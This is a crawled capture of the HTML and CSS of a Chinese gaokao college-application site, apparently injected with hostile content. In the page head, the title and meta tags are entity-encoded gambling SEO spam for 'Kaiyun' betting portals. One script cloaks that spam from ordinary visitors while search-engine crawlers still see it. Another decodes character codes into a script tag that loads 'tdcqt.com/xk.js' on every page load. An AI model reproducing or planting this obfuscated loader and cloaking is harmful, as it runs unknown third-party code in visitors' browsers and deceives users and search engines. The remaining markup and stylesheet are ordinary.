

--- FILE ---
content_type: text/html
request_url: https://gaokaoer.cn/Majors/index.html
body_size: 3883
content:
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#20113;&#24320;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20837;&#21475;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22766;&#32650;&#32650;&#21507;&#29436;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='易志愿-高考填报系统'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico">
<script>!(function(a, b, c) {
            function d(a) {
                var c = "default";
                a.self_redirect === !0 ?
                    (c = "true") :
                    a.self_redirect === !1 && (c = "false");
                var d = b.createElement("iframe"),
                    e =
                    "https://open.weixin.qq.com/connect/qrconnect?appid=" +
                    a.appid +
                    "&scope=" +
                    a.scope +
                    "&redirect_uri=" +
                    a.redirect_uri +
                    "&state=" +
                    a.state +
                    "&login_type=jssdk&self_redirect=" +
                    c +
                    "&styletype=" +
                    (a.styletype || "") +
                    "&sizetype=" +
                    (a.sizetype || "") +
                    "&bgcolor=" +
                    (a.bgcolor || "") +
                    "&rst=" +
                    (a.rst || "");
                (e += a.style ? "&style=" + a.style : ""),
                (e += a.href ? "&href=" + a.href : ""),
                (d.src = e),
                (d.frameBorder = "0"),
                (d.allowTransparency = "true"),
                (d.sandbox = "allow-scripts allow-top-navigation allow-same-origin"),
                (d.scrolling = "no"),
                (d.width = "300px"),
                (d.height = "400px");
                var f = b.getElementById(a.id);
                (f.innerHTML = ""), f.appendChild(d);
            }
            a.WxLogin = d;
        })(window, document);</script><link href="/css/chunk-022a7345.a846cd8b.css" rel="prefetch"><link href="/css/chunk-040aafff.e54d6395.css" rel="prefetch"><link href="/css/chunk-06cce216.1ee31ab4.css" rel="prefetch"><link href="/css/chunk-07de853f.56e6ba99.css" rel="prefetch"><link href="/css/chunk-0ae2cdd7.ad402644.css" rel="prefetch"><link href="/css/chunk-0b0fc952.dd2e95ad.css" rel="prefetch"><link href="/css/chunk-10fdf0d1.3fcef93f.css" rel="prefetch"><link href="/css/chunk-125fb9e3.812d308e.css" rel="prefetch"><link href="/css/chunk-1293884a.f3169828.css" rel="prefetch"><link href="/css/chunk-15fc3e11.f7782255.css" rel="prefetch"><link href="/css/chunk-1761ca53.544d81c6.css" rel="prefetch"><link href="/css/chunk-17acaae7.7a931de3.css" rel="prefetch"><link href="/css/chunk-18fc1b9f.beb2bef7.css" rel="prefetch"><link href="/css/chunk-1c5ad9f6.55e3c5ff.css" rel="prefetch"><link href="/css/chunk-1e4e6bca.20a098cd.css" rel="prefetch"><link href="/css/chunk-1e9a22c2.544d81c6.css" rel="prefetch"><link href="/css/chunk-217698d8.ef81bbe0.css" rel="prefetch"><link href="/css/chunk-23aa94b6.2acc1c91.css" rel="prefetch"><link href="/css/chunk-291a6c48.3e15a889.css" rel="prefetch"><link href="/css/chunk-2aba5202.02a42b26.css" rel="prefetch"><link href="/css/chunk-2c6b0e16.c1d7cb75.css" rel="prefetch"><link href="/css/chunk-2e9b6350.52cdc4f7.css" rel="prefetch"><link href="/css/chunk-2ef34814.5b62b12a.css" rel="prefetch"><link href="/css/chunk-304fc28c.3e6a651f.css" rel="prefetch"><link href="/css/chunk-33833aca.c8ab3454.css" rel="prefetch"><link href="/css/chunk-33fc092b.ef22c39f.css" rel="prefetch"><link href="/css/chunk-35f5775b.1bf62afd.css" rel="prefetch"><link href="/css/chunk-37649141.4bb643ae.css" rel="prefetch"><link href="/css/chunk-37a224dc.dfb6455c.css" rel="prefetch"><link href="/css/chunk-3830d809.208b3819.css" rel="prefetch"><link href="/css/chunk-3ed07cb6.27a16179.css" rel="prefetch"><link href="/css/chunk-419fec96.408f96a0.css" rel="prefetch"><link href="/css/chunk-42172d80.7a6c5154.css" rel="prefetch"><link href="/css/chunk-43263778.81682d4d.css" rel="prefetch"><link href="/css/chunk-43d46ecf.632e99fc.css" rel="prefetch"><link href="/css/chunk-4681476b.b38ca17d.css" rel="prefetch"><link href="/css/chunk-473dbe5c.00b95e67.css" rel="prefetch"><link href="/css/chunk-49617f9f.7b40a37d.css" rel="prefetch"><link href="/css/chunk-49a0c6ea.f646a3c6.css" rel="prefetch"><link href="/css/chunk-4af797d6.2120fd65.css" rel="prefetch"><link href="/css/chunk-4bb984d9.dc9f776f.css" rel="prefetch"><link href="/css/chunk-4dda7559.6afa6b64.css" rel="prefetch"><link href="/css/chunk-4eb6771e.544d81c6.css" rel="prefetch"><link href="/css/chunk-4fd8d3d6.4e832fcc.css" rel="prefetch"><link href="/css/chunk-5248acb4.4750033d.css" rel="prefetch"><link href="/css/chunk-53f77a1c.2de63bdb.css" rel="prefetch"><link href="/css/chunk-5527e5e6.e23fd958.css" rel="prefetch"><link href="/css/chunk-591be496.b50ed1e7.css" rel="prefetch"><link href="/css/chunk-5c8a64d5.e20525d2.css" rel="prefetch"><link href="/css/chunk-5cf5d98a.badc474d.css" rel="prefetch"><link href="/css/chunk-61bb42c1.e10bf1af.css" rel="prefetch"><link href="/css/chunk-61f0cb6a.e055fc2a.css" rel="prefetch"><link href="/css/chunk-629a5934.ba0a894d.css" rel="prefetch"><link href="/css/chunk-62aee734.59baac38.css" rel="prefetch"><link href="/css/chunk-6364a62c.c9e5a60a.css" rel="prefetch"><link href="/css/chunk-64234a0b.9bc85eee.css" rel="prefetch"><link href="/css/chunk-64e94e6c.95ce111d.css" rel="prefetch"><link href="/css/chunk-67ab3f8c.89b36084.css" rel="prefetch"><link href="/css/chunk-69f08818.9ab70324.css" rel="prefetch"><link href="/css/chunk-6a17cb1d.68d8842e.css" rel="prefetch"><link href="/css/chunk-6ac4af8e.5a00a953.css" rel="prefetch"><link href="/css/chunk-6b95b502.a0262394.css" rel="prefetch"><link href="/css/chunk-6ff9790c.6285ee4a.css" rel="prefetch"><link href="/css/chunk-70411726.75a65655.css" rel="prefetch"><link href="/css/chunk-73ad1687.df1a6005.css" rel="prefetch"><link href="/css/chunk-783ba8c6.2b3a6b19.css" rel="prefetch"><link href="/css/chunk-7a8d85e7.710db415.css" rel="prefetch"><link href="/css/chunk-7dd5366c.543109db.css" rel="prefetch"><link href="/css/chunk-7f75dde6.94e58ff0.css" rel="prefetch"><link href="/css/chunk-8804588a.e44ff314.css" rel="prefetch"><link href="/css/chunk-8bfe4afe.8e0aa982.css" rel="prefetch"><link href="/css/chunk-8e15eadc.238840de.css" rel="prefetch"><link href="/css/chunk-8fa871cc.f2c1d196.css" rel="prefetch"><link href="/css/chunk-9129894a.67cb8e3b.css" rel="prefetch"><link href="/css/chunk-a6461ca6.2535737c.css" rel="prefetch"><link href="/css/chunk-b2b01d58.a90c8c79.css" rel="prefetch"><link href="/css/chunk-b51cb9fc.d1615e56.css" rel="prefetch"><link href="/css/chunk-b818d826.89eab459.css" rel="prefetch"><link href="/css/chunk-b9dad416.d600086f.css" rel="prefetch"><link href="/css/chunk-ba7128d6.5638f251.css" rel="prefetch"><link href="/css/chunk-ba97d026.544d81c6.css" rel="prefetch"><link href="/css/chunk-c97a65fe.0760af83.css" rel="prefetch"><link href="/css/chunk-d6f828ae.53e185f7.css" rel="prefetch"><link href="/css/chunk-edf27ec2.f46c708b.css" rel="prefetch"><link href="/css/chunk-f0090aec.f58ff0af.css" rel="prefetch"><link href="/css/chunk-f3969db2.f5812618.css" rel="prefetch"><link href="/js/chunk-022a7345.da25daa7.js" rel="prefetch"><link href="/js/chunk-040aafff.ef30e690.js" rel="prefetch"><link href="/js/chunk-06cce216.e147e96f.js" rel="prefetch"><link href="/js/chunk-07de853f.405de549.js" rel="prefetch"><link href="/js/chunk-0ae2cdd7.b4d74179.js" rel="prefetch"><link href="/js/chunk-0b0fc952.49579ae3.js" rel="prefetch"><link href="/js/chunk-0f7720b2.af494c7e.js" rel="prefetch"><link href="/js/chunk-10fdf0d1.a944f003.js" rel="prefetch"><link href="/js/chunk-125fb9e3.f562f00c.js" rel="prefetch"><link href="/js/chunk-1293884a.9270a948.js" rel="prefetch"><link href="/js/chunk-15fc3e11.7adb11de.js" rel="prefetch"><link href="/js/chunk-1761ca53.23b73073.js" rel="prefetch"><link href="/js/chunk-17acaae7.28190257.js" rel="prefetch"><link href="/js/chunk-18fc1b9f.0f06ecb8.js" rel="prefetch"><link href="/js/chunk-1c5ad9f6.1f0cd280.js" rel="prefetch"><link href="/js/chunk-1e4e6bca.e218fdd6.js" rel="prefetch"><link href="/js/chunk-1e9a22c2.6028fa5c.js" rel="prefetch"><link href="/js/chunk-217698d8.e0ed12d4.js" rel="prefetch"><link href="/js/chunk-220598da.7298577c.js" rel="prefetch"><link href="/js/chunk-22fae62e.5f7f4b09.js" rel="prefetch"><link href="/js/chunk-23aa94b6.f9839eb9.js" rel="prefetch"><link href="/js/chunk-291a6c48.493e61e6.js" rel="prefetch"><link href="/js/chunk-2aba5202.9811dedd.js" rel="prefetch"><link href="/js/chunk-2c6b0e16.b316f104.js" rel="prefetch"><link href="/js/chunk-2d216214.832aa55e.js" rel="prefetch"><link href="/js/chunk-2e9b6350.cfc8caa0.js" rel="prefetch"><link href="/js/chunk-2ef34814.42dd52a8.js" rel="prefetch"><link href="/js/chunk-304fc28c.04959f9e.js" rel="prefetch"><link href="/js/chunk-33833aca.64028802.js" rel="prefetch"><link href="/js/chunk-33fc092b.81999728.js" rel="prefetch"><link href="/js/chunk-35f5775b.d0bf3450.js" rel="prefetch"><link href="/js/chunk-37649141.c6326f06.js" rel="prefetch"><link href="/js/chunk-37a224dc.c08514d4.js" rel="prefetch"><link href="/js/chunk-3830d809.0a108501.js" rel="prefetch"><link href="/js/chunk-3ed07cb6.02c5b69b.js" rel="prefetch"><link href="/js/chunk-419fec96.bb8fe9be.js" rel="prefetch"><link href="/js/chunk-42172d80.4fd0ef05.js" rel="prefetch"><link href="/js/chunk-43263778.b9b9f7ee.js" rel="prefetch"><link href="/js/chunk-43d46ecf.ea68a097.js" rel="prefetch"><link href="/js/chunk-4681476b.922dd461.js" rel="prefetch"><link href="/js/chunk-473dbe5c.d55a35d8.js" rel="prefetch"><link href="/js/chunk-48f9bc68.cfc9ab9d.js" rel="prefetch"><link href="/js/chunk-49617f9f.11bdd773.js" rel="prefetch"><link href="/js/chunk-49a0c6ea.2b2f0ee8.js" rel="prefetch"><link href="/js/chunk-4af797d6.ffdff48c.js" rel="prefetch"><link href="/js/chunk-4bb984d9.4cc62ee2.js" rel="prefetch"><link href="/js/chunk-4dda7559.a72b8b09.js" rel="prefetch"><link href="/js/chunk-4eb6771e.73a09adb.js" rel="prefetch"><link href="/js/chunk-4fd8d3d6.d53e65b9.js" rel="prefetch"><link href="/js/chunk-5248acb4.62f34da2.js" rel="prefetch"><link href="/js/chunk-53f77a1c.e776bf4a.js" rel="prefetch"><link href="/js/chunk-5527e5e6.9a307c8a.js" rel="prefetch"><link href="/js/chunk-591be496.bcc6aa8a.js" rel="prefetch"><link href="/js/chunk-5c8a64d5.dc69ca21.js" rel="prefetch"><link href="/js/chunk-5cf5d98a.0323c580.js" rel="prefetch"><link href="/js/chunk-6129380e.39ab7067.js" rel="prefetch"><link href="/js/chunk-61bb42c1.f6424714.js" rel="prefetch"><link href="/js/chunk-61f0cb6a.5cdfc831.js" rel="prefetch"><link href="/js/chunk-629a5934.233cfea9.js" rel="prefetch"><link href="/js/chunk-62aee734.c179ea45.js" rel="prefetch"><link href="/js/chunk-6364a62c.0b21b6e2.js" rel="prefetch"><link href="/js/chunk-64234a0b.fcf6f21f.js" rel="prefetch"><link href="/js/chunk-64e94e6c.ff00bb5d.js" rel="prefetch"><link href="/js/chunk-67ab3f8c.9c54bc4f.js" rel="prefetch"><link href="/js/chunk-68184a8e.93a01a40.js" rel="prefetch"><link href="/js/chunk-69f08818.0d32be8f.js" rel="prefetch"><link href="/js/chunk-6a17cb1d.f51bee42.js" rel="prefetch"><link href="/js/chunk-6ac4af8e.d3078b9d.js" rel="prefetch"><link href="/js/chunk-6b95b502.a9c10507.js" rel="prefetch"><link href="/js/chunk-6ff9790c.e74eabd3.js" rel="prefetch"><link href="/js/chunk-70411726.ac1cf4c1.js" rel="prefetch"><link href="/js/chunk-73ad1687.d2535aa2.js" rel="prefetch"><link href="/js/chunk-783ba8c6.126703d9.js" rel="prefetch"><link href="/js/chunk-7a8d85e7.62e2d3f7.js" rel="prefetch"><link href="/js/chunk-7dd5366c.ebf10b20.js" rel="prefetch"><link href="/js/chunk-7f75dde6.a1dd4f2b.js" rel="prefetch"><link href="/js/chunk-8804588a.433a9818.js" rel="prefetch"><link href="/js/chunk-8bfe4afe.79bf6146.js" rel="prefetch"><link href="/js/chunk-8e15eadc.16ac1b5a.js" rel="prefetch"><link href="/js/chunk-8fa871cc.38aeb989.js" rel="prefetch"><link href="/js/chunk-9129894a.ca644f67.js" rel="prefetch"><link href="/js/chunk-a6461ca6.464c33d8.js" rel="prefetch"><link href="/js/chunk-b2b01d58.80066e6b.js" rel="prefetch"><link href="/js/chunk-b51cb9fc.b5d68af0.js" rel="prefetch"><link href="/js/chunk-b818d826.62315f18.js" rel="prefetch"><link href="/js/chunk-b9dad416.0f459208.js" rel="prefetch"><link href="/js/chunk-ba7128d6.39542852.js" rel="prefetch"><link href="/js/chunk-ba97d026.fe20f131.js" rel="prefetch"><link href="/js/chunk-c97a65fe.d04cce4d.js" rel="prefetch"><link href="/js/chunk-d6f828ae.8ade56fa.js" rel="prefetch"><link href="/js/chunk-d7198ff4.43819d2e.js" rel="prefetch"><link href="/js/chunk-edf27ec2.12bcb67e.js" rel="prefetch"><link href="/js/chunk-f0090aec.ee41fce5.js" rel="prefetch"><link href="/js/chunk-f3969db2.6c44a051.js" rel="prefetch"><link href="/css/app.b9617b4d.css" rel="preload" as="style"><link href="/css/chunk-vendors.b298188d.css" rel="preload" as="style"><link href="/js/app.cf46dc89.js" rel="preload" as="script"><link href="/js/chunk-vendors.2a8ab569.js" rel="preload" as="script"><link href="/css/chunk-vendors.b298188d.css" rel="stylesheet"><link href="/css/app.b9617b4d.css" rel="stylesheet"></head><body style="margin: 0; padding: 0"><noscript><strong>We're sorry but ezyweb doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div><script src="/js/chunk-vendors.2a8ab569.js"></script><script src="/js/app.cf46dc89.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gaokaoer.cn/css/app.b9617b4d.css
body_size: 3030
content:
.container[data-v-621f9d47]{margin:20px 95px}.container .test-title[data-v-621f9d47]{text-align:center;margin:30px 0;font-size:28px;font-weight:600}.container .question-block[data-v-621f9d47]{margin-bottom:50px;padding:20px!important;border:1px solid #dcdddc}.container .question-block .question-title[data-v-621f9d47]{margin:10px 0 20px 0;font-size:20px;font-weight:600}#nav{display:flex;flex-direction:column}#nav .top{width:100%;height:40px;line-height:40px;background:#e5eaec;display:flex;font-size:13px;flex-direction:row;cursor:default}#nav .top .contact{width:60%;margin-left:60px}#nav .top .contact .phone-number{color:red;font-weight:500;margin-left:10px}#nav .top .right{display:flex;flex-direction:row;cursor:pointer}#nav .top .right .r-button{margin:0 10px}#nav .top .right .breath{-webkit-animation-name:breath;animation-name:breath;-webkit-animation-duration:3.5s;animation-duration:3.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes breath{0%{opacity:.1}50%{opacity:1}to{opacity:.1}}@keyframes breath{0%{opacity:.1}50%{opacity:1}to{opacity:.1}}#nav .searchbar{display:flex;flex-direction:row;height:100px;padding:0 100px;border-bottom:1px solid #e5eaec;justify-content:space-between}#nav .searchbar .logo{width:180px;height:50px;margin-top:25px}#nav .searchbar .logo img{width:180px;height:100%}#nav .searchbar .right{display:flex;flex-direction:row}#nav .searchbar .right .search-component{display:flex;flex-direction:row;margin:35px 0 0 0}#nav .searchbar .right .countdown{height:100px;line-height:100px;font-size:20px;font-weight:500;margin-left:40px}#nav .searchbar .right .countdown span{color:red;margin:0 10px;font-size:25px}#nav .ezy-nav-bar{width:100%;height:40px;background:#0a67a3;display:flex;flex-direction:row}#nav .ezy-nav-bar .menu-list{width:85%;display:flex;flex-direction:row;height:40px;line-height:40px;padding:0 90px;color:#fff}#nav .ezy-nav-bar .menu-list .menu-item{flex:auto;position:relative;text-align:center;font-weight:600}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block{position:absolute;min-width:100%;background:rgba(0,0,0,.8);display:flex;justify-content:space-around;flex-direction:row;z-index:999}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list{min-width:110px}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .sub-menu-item{min-width:120px;color:#fff;font-size:13px;font-weight:500;text-align:center}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .sub-menu-item:hover{font-size:14px;color:#eeb51a}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .third-menu-block{position:relative;font-size:13px;font-weight:600;z-index:101}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .third-menu-block .third-menu-list{position:absolute;min-width:120px;top:0;left:100%;background:#fff}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .third-menu-block .third-menu-list .third-menu-item{min-width:120px;color:#000;font-size:13px;font-weight:500;text-align:center}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .third-menu-block .third-menu-list .third-menu-item:hover{font-size:14px;color:#eeb51a}#nav .ezy-nav-bar .menu-list .menu-item .sub-menu-block .sub-menu-list .third-menu-block:hover{background:#fff;color:#000}#nav .ezy-nav-bar .menu-list .menu-item:hover{background:#004b7e;cursor:pointer}#nav .ezy-nav-bar .userinfo{display:flex;flex-direction:row;width:15%;height:40px;line-height:40px;color:#fff}#nav .ezy-nav-bar .userinfo .login,#nav .ezy-nav-bar .userinfo .register{margin:0 10px;cursor:pointer}#nav .ezy-nav-bar .userinfo .login:hover,#nav .ezy-nav-bar .userinfo .register:hover{font-size:17px}#nav .ezy-nav-bar .userinfo .login_user{cursor:default;position:absolute}#nav .ezy-nav-bar .userinfo .login_user .avatar_name{cursor:pointer;width:180px;height:100%}#nav .ezy-nav-bar .userinfo .login_user .avatar_name .avatar{padding-top:5px}#nav .ezy-nav-bar .userinfo .login_user .avatar_name .vip{padding:5px 0 0 0!important;margin-left:-5px}#nav .ezy-nav-bar .userinfo .login_user .avatar_name .name{font-size:13px;font-weight:600;padding-left:3px}#nav .ezy-nav-bar .userinfo .login_user .user_opration_list{padding:3px 20px;margin-top:-5px;color:#000;font-size:10px;position:relative;margin-left:-20px;width:100px;height:165px;background:#fff;z-index:999;box-shadow:5px 5px 10px 4px rgba(0,0,0,.5)}#nav .ezy-nav-bar .userinfo .login_user .user_opration_list .opration-item{border-bottom:1px dashed #e4e4e4}#nav .ezy-nav-bar .userinfo .login_user .user_opration_list .opration-item:hover{cursor:pointer}.links[data-v-0cad5c16]{width:90%;margin:15px auto;background:#fff;border:1px solid #eee}.links .section[data-v-0cad5c16]{background:#fff;padding:20px 15px}.links .section .home-title[data-v-0cad5c16]{width:100%;border-bottom:1px solid #f0f0f0;overflow:hidden;border-left:0;padding:0;height:35px;line-height:35px;font-size:20px}.home-item[data-v-0cad5c16]{display:flex;flex-direction:row}.home-item div[data-v-0cad5c16]{margin:5px 0;font-size:12px;margin-right:10px}a[data-v-0cad5c16]{color:#8b8989;text-decoration:none}#bottom[data-v-0cad5c16]{width:100%;background:#393d49;color:#fff;cursor:default;padding-top:50px;padding-bottom:20px}#bottom .up[data-v-0cad5c16]{display:flex;flex:row;width:100%;justify-content:center}#bottom .up .left[data-v-0cad5c16]{display:flex;flex:row}#bottom .up .left .guide-block[data-v-0cad5c16]{min-width:180px}#bottom .up .left .guide-block .title[data-v-0cad5c16]{font-size:20px;font-weight:300;margin-bottom:10px}#bottom .up .left .guide-block .item[data-v-0cad5c16]{font-size:15px;font-weight:300;height:30px;line-height:30px;cursor:pointer}#bottom .up .left .guide-block img[data-v-0cad5c16]{width:100px;height:100px}#bottom .up .left .guide-block .img-intro[data-v-0cad5c16]{font-size:10px}#bottom .up .right[data-v-0cad5c16]{margin-top:25px}#bottom .up .right .phone[data-v-0cad5c16]{font-size:24px;font-weight:600;color:#b93c3c}#bottom .up .right .text[data-v-0cad5c16]{font-size:12px;color:#8b8989;margin-top:10px}#bottom .down[data-v-0cad5c16]{margin-top:20px;text-align:center}#bottom .down .fuwulist[data-v-0cad5c16]{display:flex;flex-direction:row;width:100%;font-size:12px;justify-content:center;margin-top:30px;margin-bottom:20px}#bottom .down .fuwulist .fuwuitem[data-v-0cad5c16]{padding:0 30px}#bottom .down .fuwulist .fuwuitem[data-v-0cad5c16]:hover{cursor:pointer}#bottom .down .fuwulist .right-border[data-v-0cad5c16]{border-right:1px dashed #8b8989}#bottom .down .copyright[data-v-0cad5c16]{font-size:12px}#bottom .down .copyright .beian[data-v-0cad5c16]{color:#8b8989}#app[data-v-027601c7]{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50}.title-block[data-v-b3448448]{cursor:default;vertical-align:center}.title-block .title[data-v-b3448448]{font-weight:500}.title-block .backcolor[data-v-b3448448]{background:#ff5640;color:#fff;text-align:center;padding:5px}.title-block .more[data-v-b3448448]{text-align:right;font-size:13px;font-weight:500}.title-block .more[data-v-b3448448]:hover{cursor:pointer;color:#1a7fb9;transform:scale(1.1)}.has-border[data-v-b3448448]{border-bottom:1px solid #ff5640!important}.home[data-v-4473cb84]{width:100%}.home .banner[data-v-4473cb84]{position:relative;width:100%;height:300px}.home .banner img[data-v-4473cb84]{width:100%;height:100%}.home .banner .baokao[data-v-4473cb84]{position:absolute;width:300px;height:250px;margin-top:3px;background:hsla(0,0%,100%,.96);top:0;left:80px;padding:20px;box-shadow:5px 10px 30px #343434}.home .banner .baokao .pipei-title[data-v-4473cb84]{font-size:20px;font-weight:600;height:30px;line-height:30px}.home .banner .baokao .sub-title[data-v-4473cb84]{font-size:12px;font-weight:500;color:#a2a2a2}.home .banner .baokao .intro[data-v-4473cb84]{font-size:12px;font-weight:500;color:#000;text-align:center;margin-top:20px}.home .container[data-v-4473cb84]{margin:20px 95px}.home .container .tool-btn-list .tool-btn[data-v-4473cb84]{width:14%;margin-top:35px;display:flex;flex-direction:column;justify-content:center;cursor:pointer}.home .container .tool-btn-list .tool-btn .btn-img[data-v-4473cb84]{padding-left:20%}.home .container .tool-btn-list .tool-btn .btn-img img[data-v-4473cb84]{width:70%}.home .container .tool-btn-list .tool-btn .btn-name[data-v-4473cb84]{text-align:center}.home .container .tool-btn-list .tool-btn[data-v-4473cb84]:hover{transform:scale(1.05);color:#1a7fb9}.home .container .main[data-v-4473cb84]{margin-top:30px}.home .container .main .left-content .moni .tip-img[data-v-4473cb84]{width:97%;margin-top:15px}.home .container .main .left-content .moni .tip-img img[data-v-4473cb84]{width:100%}.home .container .main .left-content .moni .step-list[data-v-4473cb84]{margin-top:15px}.home .container .main .left-content .moni .step-list .step img[data-v-4473cb84]{width:100%}.home .container .main .left-content .moni .step-list .step[data-v-4473cb84]:hover{transform:scale(1.05);cursor:pointer}.home .container .main .left-content .ykt[data-v-4473cb84]{margin-top:15px}.home .container .main .left-content .ykt .ykt-list .ykt-item[data-v-4473cb84]{margin-top:20px;padding-left:18px!important}.home .container .main .left-content .ykt .ykt-list .ykt-item .ykt-item-img[data-v-4473cb84]{width:80%}.home .container .main .left-content .ykt .ykt-list .ykt-item .ykt-item-img img[data-v-4473cb84]{width:100%}.home .container .main .left-content .ykt .ykt-list .ykt-item .ykt-item-intro .ykt-item-title[data-v-4473cb84]{font-size:.8rem;overflow:hidden}.home .container .main .left-content .ykt .ykt-list .ykt-item .ykt-item-intro .ykt-item-teacher[data-v-4473cb84]{margin-top:5px;font-size:.65rem}.home .container .main .left-content .ykt .ykt-item[data-v-4473cb84]:hover{cursor:pointer;transform:scale(1.05)}.home .container .main .left-content .news[data-v-4473cb84]{margin-top:10px}.home .container .main .left-content .news .news-sections .section-item[data-v-4473cb84]{padding-top:10px}.home .container .main .left-content .news .news-sections .section-item .news-list[data-v-4473cb84]{margin-top:10px}.home .container .main .left-content .news .news-sections .section-item .news-list .news-item-block[data-v-4473cb84]{cursor:pointer}.home .container .main .left-content .news .news-sections .section-item .news-list .news-item-block .surface-img img[data-v-4473cb84]{width:100%;height:80px}.home .container .main .left-content .news .news-sections .section-item .news-list .news-item-block .news-info[data-v-4473cb84]{padding:10px}.home .container .main .left-content .news .news-sections .section-item .news-list .news-item-block .news-info .news-title[data-v-4473cb84]{font-size:.9rem;min-height:50px}.home .container .main 